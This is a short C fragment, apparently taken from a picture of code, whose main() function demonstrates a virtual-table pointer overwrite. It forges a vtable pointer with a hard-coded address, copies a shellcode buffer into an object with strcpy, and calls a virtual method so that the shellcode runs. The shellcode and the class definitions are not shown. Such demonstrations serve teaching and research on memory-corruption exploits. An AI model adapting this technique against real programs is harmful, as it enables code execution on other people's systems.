 int main(void)
{
char * p_vtable;
p_vtable=overflow.buf-4;//point to virtual table
printf("%p %p\n",overflow.buf,overflow.buf-4);
//__asm int 3
p_vtable[0]=0xC8;
p_vtable[1]=0x80;
p_vtable[2]=0x40;
p_vtable[3]=0x00;
strcpy(overflow.buf,shellcode);//set fake virtual function pointer
__asm int 3
p=&overflow;
p->test();
return 0;
}